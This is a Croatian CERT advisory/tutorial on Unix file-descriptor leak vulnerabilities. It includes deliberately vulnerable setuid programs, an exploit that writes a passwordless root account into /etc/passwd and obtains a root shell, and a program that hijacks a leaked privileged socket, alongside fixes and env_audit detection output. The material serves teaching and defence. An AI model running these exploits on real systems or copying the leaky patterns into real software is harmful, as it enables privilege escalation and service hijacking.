

HRVATSKA AKADEMSKA I ISTRAŽIVAČKA MREŽA CROATIAN ACADEMIC AND RESEARCH NETWORK

# **Ranjivosti Unix aplikacija na propuštanje file descriptora**

**CCERT-PUBDOC-2004-04-70** 





Sigurnosni problemi u računalnim programima i operativnim sustavima područje je na kojem CARNet CERT kontinuirano radi.

Rezultat toga rada ovaj je dokument koji je nastao suradnjom CARNet CERT-a i LS&Sa, a za koji se nadamo se da će Vam koristiti u poboljšanju sigurnosti Vašeg sustava.

**CARNet CERT**, www.cert.hr - nacionalno središte za **sigurnost računalnih mreža** i sustava.

LS*&*S**, www.lss.hr-** laboratorij za sustave i signale pri Zavodu za elektroničke sustave i obradbu informacija Fakulteta elektrotehnike i računarstva Sveučilišta u Zagrebu.

Ovaj dokument predstavlja vlasništvo CARNet-a (CARNet CERT-a). Namijenjen je za javnu objavu, njime se može svatko koristiti, na njega se pozivati, ali samo u originalnom obliku, bez ikakvih izmjena, uz obavezno navođenje izvora podataka. Korištenje ovog dokumenta protivno gornjim navodima, povreda je autorskih prava CARNet-a, sukladno Zakonu o autorskim pravima. Počinitelj takve aktivnosti podliježe kaznenoj odgovornosti koja je regulirana Kaznenim zakonom RH.



# Sadržaj





#### **1. Uvod**

U posljednjih nekoliko godina sigurnost je postala jedan od najvažnijih aspekata prilikom planiranja i izgradnje računalnih sustava. Samim time sve se veća pažnja posvećuje uklanjanju i umanjivanju prijetnji i ranjivosti koje na bilo koji način mogu ugroziti povjerljivost, integritet ili raspoloživost informacijskih sustava. Jedan od problema o kojem je potrebno voditi računa je svakako i siguran razvoj programskog koda, odnosno sigurnost na aplikacijskoj razini.

Pri programiranju aplikacija vrlo je važno slijediti neke norme i načela sigurnog programiranja koja ovise o programskom jeziku koji se koristi, operacijskom sustavu i primjeni same aplikacije. File descriptor propusti opisani u ovom dokumentu uglavnom su slabo poznati, te još uvijek postoji veliki broj aplikacija koje su ranjive u ovom smislu. Primjer su nedavno otkriveni propusti u mod\_perl i mod\_php Apache modulima, te stunnel aplikaciji, koji neovlaštenom korisniku omogućuju otimanje mrežnih utičnica (engl. socket-a), pa tako i otimanje HTTP i stunnel servisa. Sigurnosne propuste kod aplikacija uglavnom možemo grubo klasificirati u nekoliko osnovnih skupina:

- 1. Memorijski propusti
	- klasični preljev spremnika;
	- format string propusti;
	- dvostruki free() poziv ;
	- off by one, neterminirani znakovni nizovi, itd.
- 2. Propusti kod korištenja datoteka i datotečnog sustava
	- race condition propusti;
	- zloupotreba simboličnih veza (engl. symbolic links);
	- reverse traversal propusti  $(.,/.$
	- pogrešno postavljene dozvole;
	- file descriptor ranjivosti.
- 3. Propusti Web aplikacija
	- propusti zbog nedovoljne provjere korisničkog unosa;
	- propusti specifični za programski jezik u kojem je Web aplikacija pisana;
	- problemi upravljanja sjednicama (engl. Session management);
	- Cross Site Scripting (XSS) ranjivosti;
	- ubacivanje SQL upita (engl. SQL injection).
- 4. Dizajnerski propusti
	- propusti kod samog dizajna aplikacije, odnosno izrade sigurnosne politike;
	- standardne zaporke ili prijavljivanje bez potrebe za zaporkom:
	- slučaj kada su povjerljivi podaci dostupni neovlaštenom korisniku, korištenje preslabog ili pogrešnog algoritma za kriptiranje.

Kao što se može vidjeti, *file descriptor* propusti, o kojima će biti više riječi u ovome dokumentu, spadaju u skupinu propusta na bazi datotečnog sustava.

#### **2. Procesi na Unixu**

Proces se definira kao program u izvršavanju, i koji je prisutan u radnoj memoriji računala. Na Unixoidnim sustavima novi procesi, odnosno djeca (engl. child), stvaraju se iz već postojećih procesa, pa tako svaki proces ima svoj roditeljski (engl. *parent*) proces. Izuzetak je program init koji se pokreće nakon učitavanja jezgre sustava u radnu memoriju, a služi za daljnje podizanje sustava. Svaki proces također ima svoj jedinstveni PID (engl. **<sup>P</sup>**rocess **ID**entification) broj i PPID (engl. **<sup>P</sup>**arent **<sup>P</sup>**rocess **ID**netification), koji je zajednički sa ostalim procesima na sustavu koji imaju isti roditeljski proces.

Novi procesi mogu se kreirati fork() i execve() pozivima. Pri kreiranju novih procesa, oni od svojih roditelja "nasljeđuju" određene karakteristike kao što su dijeljena memorija, otvoreni opisnici datoteka (engl. file descriptor), funkcije za rukovanje signalima (engl. signal handler), itd. Osnovne razlike kod procesa kreiranih fork() i execve() pozivima su da se procesi kreirani fork() pozivom od roditelja razlikuju tek za PID vrijednost, dok se procesi proizašli iz execve() poziva od



procesa roditelja razlikuju u funkcijama za rukovanje signalima, nekim varijablama okruženja i dijeljenoj memoriji. Poziv fork() kreira novi proces koji se od roditeljskog procesa razlikuje jedino u PID i PPID vrijednostima. Novi proces ima isti programski kod kao i njegov roditeljski proces, pa se razlika u izvršavanju koda određuje prema vrijednosti vraćenoj od  $f \circ r k$  () poziva.

Kad se novi proces kreira, vrijednost vraćena iz fork() poziva za njega je 0, dok proces roditelj dobiva PID broj od novog procesa. U nastavku je priložen primjer korištenja fork() poziva za kreiranje novog procesa.

**fork.c** 

```
#include <stdio.h> 
#include <unistd.h> 
#include <sys/types.h> 
main (int argc, char **argv) 
{ 
pid t parent, child;
parent = getpid();
printf ("Roditeljev PID: %d\n",parent); 
if ((child=fork()) == 0)printf ("\n#Pozdrav od djeteta!!!\n");
else 
    printf ("Djetetov PID: %d\n",child); 
}
```
Prevođenje i pokretanje fork.c programa:

```
[root@laptop FILEDESCVULN]# gcc fork.c -o fork 
[root@laptop FILEDESCVULN]# ./fork 
Roditeljev PID: 25830 
Djetetov PID: 25831 
[root@laptop FILEDESCVULN]# 
#Pozdrav od djeteta!!! 
[root@laptop FILEDESCVULN]#
```
Poziv execve() izvršava neki program sustava ili skriptu, no ne stvara novi proces sa novim PID brojem, nego memoriju procesa koji poziva execve() prepisuje sa programom koji se treba izvršiti. Prepisuje se text, data, bss i stog memorija. U nastavku je priložen primjer execve() poziva koji izvršava program /bin/ls.

```
execve.c
```

```
#include <stdio.h> 
#include <unistd.h> 
main (int argc, char **argv, char **envp) 
{ 
       execve ("/bin/ls", argv, envp); 
}
Prevođenje i pokretanje execve.c programa: 
[root@laptop FILEDESCVULN]# gcc execve.c -o execve
```

```
[root@laptop FILEDESCVULN]# ./execve 
a.out execve SFDFFAP.TXT t test1.c
CCERT.txt execve.c SFDFFAP.TXT.bak t.c te.txt 
exam.c primjer.c sock.c
[root@laptop FILEDESCVULN]#
```
Postoje i drugi pozivi za kreiranje novih procesa, kao što su execl(), execlp(), execle(), execv(), execvp(), system(), no oni su samo sučelje za execve() i fork() pozive.

#### **3. Datoteke i opisnici datoteka**

Unix operacijski sustavi otvorene datoteke koje proces koristi označavaju brojevima, tzv. opisnicima datoteke (engl. file descriptor). Svaki Unix proces obično ima otvorena tri standardna file descriptora:

- 0 standardni ulaz (engl. standard input stdin);
- 1 standardni izlaz (engl. *standard output* <code>stdout</code>);
- 2 standardne greške (engl. standard error stderr).



Ukoliko proces otvori neku datoteku za čitanje ili pisanje, stvara se novi *file descriptor* čija vrijednost ovisi o prije alociranim *file descriptorima*, odnosno otvorenim datotekama. Npr. ako proces ima otvorene samo standardne *file descriptore*, a otvori novu datoteku, njezin *file descriptor* će biti broj 3. Unix ima nekoliko različitih vrsta datoteka:

- obična datoteka;
- direktorij;
- mrežna utičnica (engl. socket);
- FIFO (**F**irst **I**n **F**irst **O**ut);
- simbolička veza (engl. symbolic link);
- blokovni uređaj (engl. block device);
- znakovni uređaj (engl. *character device*).

Datoteke se otvaraju pozivom open () ili creat (), koji vraćaju novi *file descriptor* broj. Postoje i drugi pozivi za rad (otvaranje) datoteka kao fopen(), fdopen() i freopen(), no oni su samo sučelje, koje na nižoj razini koristi open() poziv.

Oblik open() poziva je sljedeći:

int open(const char \*pathname, int flags, mode\_t mode);

Prvi argument je kompletna putanja do datoteke koja se otvara, drugi argument su zastavice koje se koriste za otvaranje datoteke, a treći argument predstavlja dozvole koje se na datoteku postavljaju ako se ona kreira. Treći argument se može izostaviti ako se ne radi o kreiranju datoteke.

Kao što je navedeno, pri otvaranju datoteke, pozivu open() mogu se dodati zastavice koje određuju način na koji se datoteka otvara. U nastavku su navedene i objašnjene neke zastavice:

- O RDONLY: datoteka se otvara samo za čitanje;
- O\_WRONLY: datoteka se otvara samo za pisanje;
- 0 RDWR : datoteka se otvara za čitanje i pisanje;
- O\_CREAT: ukoliko datoteka već ne postoji, biti će kreirana;
- 0 EXCL: kada se koristi sa 0 CREAT zastavicom, ukoliko datoteka već postoji, poziv open () vraća broj -1, što predstavlja grešku;
- O\_TRUNC: ako datoteka postoji i može se pisati po njoj, njen sadržaj će biti obrisan;
- O\_APPEND: označava dodavanje podataka na kraj datoteke.

Nakon otvaranja datoteke, njezin sadržaj se čita ili se po njoj piše. Za to služe pozivi read() i write().

#### Oblik poziva read():

ssize t read(int fd, void \*buf, size t count);

Prvi argument pozivu read() je otvoreni *file descriptor* iz kojeg će se čitati, drugi argument je međuspremnik (engl. buffer) u koji će se spremiti pročitani podaci, a treći argument je veličina međuspremnika. Poziv read() vraća broj pročitanih okteta.

Oblik poziva write():

ssize\_t write(int fd, const void \*buf, size\_t count);

Prvi argument pozivu write() je otvoreni *file descriptor* u koji se piše, drugi argument je međuspremnik u kojem se nalaze podaci koji će se pisati u datoteku, a treći argument je veličina međuspremnika. Poziv write() vraća broj upisanih okteta.

Nakon završetka rada sa datotekom, njezin *file descriptor* se zatvara pozivom close (), čiji jedini argument je broj file descriptora.

U nastavku je priložen program koji otvara datoteku naziva "za\_pisanje.txt" i piše u nju. Otvoreni *file descriptor* se sprema u varijablu fd, a poziv write() se koristi za pisanje po datoteci (otvorenom *file descriptoru*). Na kraju se *file descriptor* zatvara pozivom close ().

**open.c**

```
#include <sys/types.h> 
#include <sys/stat.h> 
#include <fcntl.h> 
main (int argc, char **argv) 
{ 
       int fd;
```


```
char pisiovo[] = "CERT & LSS\n";
       fd = open ("za_pisanje.txt", O_WRONLY|O_CREAT); 
      write (fd, pisiovo, strlen(pisiovo));
       close(fd); 
}
Prevođenje i pokretanje open.c programa: 
[root@laptop FILEDESCVULN]# gcc open.c -o open 
[root@laptop FILEDESCVULN]# ./open 
[root@laptop FILEDESCVULN]# cat za_pisanje.txt 
CERT & LSS 
[root@laptop FILEDESCVULN]#
```
#### **4. Propusti na razini datotečnog sustava**

Kao što je već spomenuto, kad proces roditelj kreira novi proces, taj novi proces će od roditelja naslijediti otvorene *file decriptore*, dijeljenu memoriju, funkcije za rukovanje signalima itd. Do problema može doći ako proces roditelj ima veće privilegije na sustavu od njegovog djeteta, a slučajno mu proslijedi otvoreni *file descriptor* neke datoteke za koju dijete u normalnim okolnostima nema dozvole. U tom slučaju proces dijete može pisati ili čitati (ovisno sa kojim zastavicama je otvorena datoteka) kroz dobiveni *file descriptor*, što u svakom slučaju predstavlja sigurnosni rizik.

U nastavku je prikazan ranjiv *suid root* program test koji otvara /etc/passwd datoteku za čitanje i pisanje (dodavanje), uklanja root privilegije sa procesa, te pozivom execve() pokreće program test u tekućem direktoriju.

#### **propust.c**

```
#include <stdio.h> 
#include <sys/stat.h> 
#include <sys/types.h> 
#include <fcntl.h> 
#include <unistd.h> 
main (int argc, char **argv, char **envp) 
{ 
        int fd = open ("/etc/passwd", O_RDWR|O_APPEND);
 setreuid (getuid(),getuid()); // uklanjanje root privilegija 
 setregid (getgid(),getgid()); // uklanjanje root privilegija 
       execve ("./test", argv, envp);
        close (fd); 
}
```
Vidimo da se *file desciptor* /etc/passwd datoteke ne zatvara prije pokretanja test programa, što znači da test program dobiva otvoreni file descriptor /etc/passwd datoteke, po kojoj on sada može pisati, iako vlasnik test procesa nema dozvole za to. Propušteni *file descriptor* ima broj 3, jer program propust ima otvorene samo standardne *file descriptore*. U nastavku je prikazan maliciozni test program koji iskorištava ranjivost u programu propust, te dodaje novog korisnika u /etc/passwd datoteku jednostavnim korištenjem write () poziva po *file descriptoru* 3. **test.c**

```
main () 
 { 
   char propust[]="provaljeno::0:0:file descriptor propust:/root:/bin/sh\n";
    write (3,propust,strlen(propust)); 
}
Prevođenje programa propust.c i postavljanje dozvola: 
[root@laptop FILEDESCVULN]# gcc propust.c -o propust
```

```
[root@laptop FILEDESCVULN]# cp propust /usr/local/bin 
[root@laptop FILEDESCVULN]# chmod +s /usr/local/bin/propust
```
U nastavku je prikazano kako neovlašteni korisnik pomoću test.c programa iskorištava propuštanje file descriptora u programu propust, da se domogne administratorskih ovlasti:

```
[leon@laptop tmp]$ gcc test.c -o test 
[leon@laptop tmp]$ propust 
[leon@laptop tmp]$ tail -5 /etc/passwd 
sshd:x:505:508::/home/sshd:/bin/bash
```


```
leo:x:506:509::/home/leo:/tmp/a.out 
spong:x:507:510::/home/spong:/bin/bash 
popa3d:x:508:511::/home/popa3d:/bin/bash 
provaljeno::0:0:file descriptor propust:/root:/bin/sh 
[leon@laptop tmp]$ 
[leon@laptop tmp]$ su provaljeno 
sh-2.05a# id 
uid=0(root) gid=0(root) groups=0(root) 
sh-2.05a#
```
Program propust je iskorišten s ciljem da se u /etc/passwd datoteku doda žuto označena linija koja neovlaštenom korisniku omogućuje dolazak do ovlasti administratora sustava. Kako bi se uklonila ova kritična ranjivost u programu propust, potrebno je liniju close(fd); staviti prije execve() poziva, tako da se /etc/passwd file descriptor zatvara prije execve() poziva. Ovakvi propusti neovlaštenom korisniku najčešće omogućavaju pisanje po važnijim datotekama sustava, ili čitanje određenih datoteka za koje isti nema ovlasti, no nije isključeno ni mijenjanje dozvola datoteka korištenjem fchown () sistemskog poziva.

### **5. Propuštanje mrežnih utičnica**

Mrežna utičnica (engl. socket) također je file descriptor, pa se kod programa uz propuštanje file descriptora za obične datoteke može pronaći i propuštanje file descriptora za mrežne utičnice. Propuštene mrežne utičnice neovlaštenom korisniku najčešće omogućuju preuzimanje mrežne konekcije, preuzimanje nekog privilegiranog mrežnog porta i sl. Razlika između mrežnih utičnica i običnih *file descriptora* na korisničkoj razini je uglavnom ta da se mrežne utičnice alociraju pozivom socket(), dok se obični *file descriptori* alociraju pozivom open(). U nastavku je priložen program koji se ponaša kao inetd servis - pruža mrežnu funkcionalnost korisničkim programima koji nemaju mrežnu podršku. **mini-inetd.c**

```
#include <stdio.h> 
#include <sys/socket.h> 
#include <sys/types.h> 
#include <unistd.h> 
#include <arpa/inet.h> 
main (int argc, char **argv) 
{ 
int fdcl, fdsr, i=1, n; 
struct sockaddr in serv, cli;
char hi[] = "\nDobrodosli u LSS-INET-SERVER!!!\n\n";
pid_t pid; 
printf ("---------------------\n");
printf ("LSS-INET-SERVER v0.1\n"); 
printf ("Leon Juranic \n<ljuranic@LSS.hr>\n"); 
printf ("---------------------\n");
if (argc != 2)
{ 
       printf ("Upotreba: %s <program za pokrenuti>\n\n",argv[0]);
       exit (-1);
} 
fdsr = socket (AF_INET, SOCK_STREAM, 0); 
setsockopt (fdsr, SOL SOCKET, SO REUSEADDR, (void*)&i, sizeof(i));
serv.sin family = AF INET;
serv.sin port = htons (100);serv.sin_addr.s_addr = INADDR_ANY;
bzero (serv.sin zero, 8);
bind (fdsr, (struct sockaddr*)&serv, sizeof (struct sockaddr)); 
perror ("bind:"); 
listen (fdsr, 5); 
n = sizeof(struct sockaddr);
```


```
fdcl = accept (fdsr, (struct \, sockaddr*) & cli, \, & n);write (fdcl,hi,strlen(hi)); 
       if ((pid = fork()) == 0) {
       setreuid (getuid(), getuid());
       setregid (getgid(), getgid());
        dup2 (fdcl, 0); 
        dup2 (fdcl, 1); 
        dup2 (fdcl, 2); 
       if(system (\text{argv}[1]) == -1) exit(0);
} 
else { 
          printf ("- Kreiran je novi proces\n"); 
         exit(0);} 
}
```
Prethodni program sluša na TCP portu 100, što zahtijeva administratorske privilegije (program mora biti suid root za obične korisnike). Nakon spajanja klijenta, administratorske privilegije se odbacuju radi sigurnosti, te se pokreće program koji je naveden kao argument u naredbenom retku. Izlaz pokrenutog programa preusmjerava se na klijentovu mrežnu utičnicu.

Prevođenje programa mini-inetd.c programa i postavljanje odgovarajućih dozvola:

```
[root@laptop FILEDESCVULN]# gcc mini-inetd.c -o mini 
[root@laptop FILEDESCVULN]# cp mini /usr/local/bin 
[root@laptop FILEDESCVULN]# chmod +s /usr/local/bin/mini
Pokretanje mini programa: 
[leon@laptop leon]$ mini "/bin/uname -a" 
 -------------------- 
LSS-INET-SERVER v0.1 
Autor: Leon Juranic 
ljuranic@LSS.hr 
 --------------------
```

```
bind:: Success 
- Kreiran je novi proces 
[leon@laptop leon]$
```
Kada se klijent spoji na TCP port 100, vidjet će izlaz naredbe 'uname -a', kao što je prikazano u nastavku:

```
[leon@laptop leon]$ nc localhost 100 
Dobrodosli u LSS-INET-SERVER!!!
```
Linux laptop 2.4.18-3 #1 Thu Apr 22 10:37:53 EDT 2004 i686 unknown [leon@laptop leon]\$

Ukoliko se detaljnije pogleda mini-inetd.c program, možemo uočiti da se glavna poslužiteljska mrežna utičnica (koja se nalazi u varijabli fdsr) ne zatvara prije pozivanja fork() i system() poziva, što neovlaštenom korisniku omogućava slušanje na toj mrežnoj utičnici, pa samim time i postavljanje nekog svojeg poslužiteljskog programa na port 100. Uklanjanje navedenog propusta moguće je postavljanjem linije close(fdsr); prije fork() poziva.

U nastavku je priložen program koji, ako se prevede i pokrene pomoću mini programa, preuzima kontrolu nad propuštenom mrežnom utičnicom za TCP port 100, te nastavlja slušati na tom portu i obrađivati naredne zahtjeve.

**Mrezni-lopov.c** 

```
#include <sys/socket.h> 
#include <sys/types.h> 
#include <arpa/inet.h> 
#include <stdio.h> 
main () 
{ 
         int fd, i = sizeof(struct sockaddr);
         struct sockaddr in sin;
         char oteto[] = \overline{C}CERT & LSS: Oteta mrezna uticnica!!!\n";
         while (1) {
                 fd = accept (3, (struct \, sockaddr*) \&sin, \&i); write (fd,oteto,strlen(oteto));
```


 close(fd); }

## **6. Otkrivanje ranjivosti**

}

Ranjivosti koje se odnose na propuštanje *file descriptora* moguće je vrlo lako otkriti env audit programom, koji se može skinuti sa adrese http://www.web-insights.net/env\_audit/. Env\_audit ispituje kompletno okruženje (engl. environment) nekog procesa koji kreira neki novi proces i upozorava na potencijalne sigurnosne propuste. Ispitivanje programa je jednostavno, a funkcionira na način da se env audit pokrene unutar procesa koji se želi ispitati (putem execve() poziva). Nakon ispitivanja procesa, kompletno okruženje se može naći u /tmp/env\_auditxxxx.log (xxxx se zamjenjuje brojevima) datotekama. U nastavku je prikazano okruženje env\_audit programa pokrenutog unutar prije prikazanih propust (propust.c) i mini (mini-inetd.c) programa.

Okruženje propust (propust.c) programa: Environment Audit Version: 2.0

```
Process ID: 4954 
Parent Process ID: 4266 
User ID: 313377 - leon 
Group ID: 313377 - leon2 
Effective User ID: 313377 - leon 
Effective Group ID: 313377 - leon2 
Supplemental Groups: leon2 
Process Group ID: 4954 
Session ID: 4266 
Parent Session ID: 4266 
Current Working Dir: /tmp 
Umask: 22 
Process Priority: 0 
--- 
Environmental Variables 
$PWD=/tmp 
$HOSTNAME=laptop 
$LESSOPEN=|/usr/bin/lesspipe.sh %s 
$USER=leon 
$MAIL=/var/spool/mail/leon 
$INPUTRC=/etc/inputrc 
$LANG=en_US.iso885915 
$LOGNAME=leon 
$SHLVL=1 
$SHELL=/bin/bash 
$HISTSIZE=1000 
$HOME=/home/leon2 
$TERM=linux 
$SSH_ASKPASS=/usr/libexec/openssh/gnome-ssh-askpass 
$PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11R6/bin:/home/leon2/bin 
$=./a.out$OLDPWD=/home/leon2 
WARNING $IFS undefined 
WARNING $TZ undefined 
--- 
Resource Limits 
Name Current Max<br>RLIMIT CORE 0 (infinity)
RLIMIT_CORE 0 (infinity)
RLIMIT CPU (infinity) (infinity)
RLIMIT_DATA (infinity) (infinity) 
RLIMIT_FSIZE (infinity) (infinity) 
RLIMIT_MEMLOCK (infinity) (infinity)
RLIMIT_NOFILE 1024 1024
RLIMIT_OFILE 1024 1024
RLIMIT_NPROC 1023 1023
RLIMIT_RSS (infinity) (infinity)
```
RLIMIT\_STACK 8388608 (infinity) RLIMIT\_AS (infinity) (infinity)

---



Posix Capabilities Capabilities: '=ep cap setpcap-ep' ---- Open file descriptor: 0 User ID of File Owner: leon Group ID of File Owner: tty Descriptor is stdin. WARNING - process has controlling terminal File type: character device The tty connected to this descriptor is: /dev/tty7 File descriptor mode is: read and write ---- Open file descriptor: 1 User ID of File Owner: leon Group ID of File Owner: tty Descriptor is stdout. WARNING - process has controlling terminal File type: character device The tty connected to this descriptor is: /dev/tty7 File descriptor mode is: read and write ---- Open file descriptor: 2 User ID of File Owner: leon Group ID of File Owner: tty Descriptor is stderr. WARNING - process has controlling terminal File type: character device The tty connected to this descriptor is: /dev/tty7 File descriptor mode is: read and write ---- Open file descriptor: 3 User ID of File Owner: root Group ID of File Owner: root WARNING - Descriptor is leaked from parent. File type: regular file, inode -  $71700$ , device -  $773$ The descriptor is: /etc/passwd File's actual permissions: 644

```
--- 
Audit Complete
```
Žutom bojom označene su linije koje upućuju na propušteni *file descriptor* i njegov opis.

```
Okruženje mini (mini-inetd.c) programa: 
 Environment Audit Version: 2.0
```
File descriptor mode is: read and write, append

```
Process ID: 4908 
Parent Process ID: 4907 
User ID: 313377 - leon 
Group ID: 313377 - leon2 
Effective User ID: 313377 - leon 
Effective Group ID: 313377 - leon2 
Supplemental Groups: leon2 
Process Group ID: 4905 
Session ID: 4266 
Parent Session ID: 4266 
Current Working Dir: /home/leon2 
Umask: 22 
Process Priority: 0 
---
```

```
Environmental Variables 
$PWD=/home/leon2 
$HOSTNAME=laptop 
$LESSOPEN=|/usr/bin/lesspipe.sh %s 
$USER=leon 
$MAIL=/var/spool/mail/leon 
$INPUTRC=/etc/inputrc
```


```
$LANG=en_US.iso885915 
 $LOGNAME=leon 
SSHIVI=2$_=/usr/local/bin/env_audit 
$SHELL=/bin/bash 
$HISTSIZE=1000 
 $HOME=/home/leon2 
$TERM=linux 
$SSH_ASKPASS=/usr/libexec/openssh/gnome-ssh-askpass 
 $PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11R6/bin:/home/leon2/bin 
WARNING $IFS undefined 
WARNING $TZ undefined 
 --- 
Resource Limits<br>Name Current
 Name Current Max
 RLIMIT_CORE 0 (infinity) 
 RLIMIT_CPU (infinity) (infinity) 
 RLIMIT_DATA (infinity) (infinity) 
 RLIMIT_FSIZE (infinity) (infinity)
RLIMIT_FSIZE (infinity) (infinity)<br>RLIMIT_MEMLOCK (infinity) (infinity)<br>RLIMIT_NOFILE 1024 1024
 RLIMIT_NOFILE 1024 1024
 RLIMIT_OFILE 1024 1024
 RLIMIT_NPROC 1023 1023
 RLIMIT_RSS (infinity) (infinity) 
 RLIMIT_STACK 8388608 (infinity) 
RLIMIT AS (infinity) (infinity)
 --- 
Posix Capabilities 
Capabilities: '=ep cap setpcap-ep'
 ---- 
 Open file descriptor: 0 
User ID of File Owner: root 
Group ID of File Owner: root 
Descriptor is stdin. 
No controlling terminal 
File type: socket 
Address Family: AF_INET 
Local address: 127.0.0.1 
Local Port: 100 
NOTICE - connected to a privileged port 
Peer address: 127.0.0.1 
 Peer Port: 1060 
Socket options: 
       SO_BROADCAST: off
        SO_DONTROUTE: off 
        SO_ERROR: 0 
        SO_KEEPALIVE: off 
        SO_LINGER: off 
        SO_OOBINLINE: off 
        SO_RCVBUF: 87840 
        SO_SNDBUF: 50556 
        SO_RCVLOWAT: 1 
        SO_SNDLOWAT: 1 
        SO_RCVTIMEO: 0 seconds and 0 microseconds 
        SO_SNDTIMEO: 0 seconds and 0 microseconds 
        SO_REUSEADDR: on 
        SO_REUSEPORT: undefined 
        SO_TYPE: 1 
        SO_USELOOPBACK: undefined 
       IPTTL: 64
        IPV6_IPV6ONLY: undefined 
       TCP_MAXSEG: 16383
       SO PEERCRED: peer uid 0, peer gid 0
 File descriptor mode is: read and write 
 ---- 
Open file descriptor: 1 
User ID of File Owner: root 
Group ID of File Owner: root 
Descriptor is stdout.
```
